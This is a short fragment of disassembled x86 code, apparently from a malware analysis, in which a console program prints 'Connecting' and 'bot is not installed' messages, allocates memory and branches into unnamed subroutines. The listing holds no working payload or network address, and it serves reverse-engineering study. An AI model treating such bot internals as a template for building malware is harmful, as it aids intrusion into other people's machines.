 push 0FFFFFFF5h ; nStdHandle
call esi ; GetStdHandle
push 0 ; lpReserved
lea ecx, [ebp+var_14]
push ecx ; lpNumberOfCharsWritten
push 14h ; nNumberOfCharsToWrite
push offset aConnecting ; "[-] Connecting ... \n"
push eax ; hConsoleOutput
call ds:WriteConsoleW
push 104h ; dwBytes
push 8 ; dwFlags
call ebx ; GetProcessHeap
push eax ; hHeap
call edi ; HeapAlloc
mov lpString2, eax
call sub_401640
test eax, eax
jnz short loc_403508
push 0FFFFFFF5h ; nStdHandle
call esi ; GetStdHandle
push 0 ; lpReserved
lea ecx, [ebp+var_18]
push ecx ; lpNumberOfCharsWritten
push 1Eh ; nNumberOfCharsToWrite
push offset aBotIsNotInstal ; "[-] bot is not installed ... \n"
push eax ; hConsoleOutput
call ds:WriteConsoleW
push hConnect ; hConnect
push offset lpString2 ; int
call sub_4012A0
add esp, 8
jmp short loc_40351D
loc_403508:
push offset lpString2
call sub_4011F0
add esp, 4
test eax, eax
jz loc_4039F1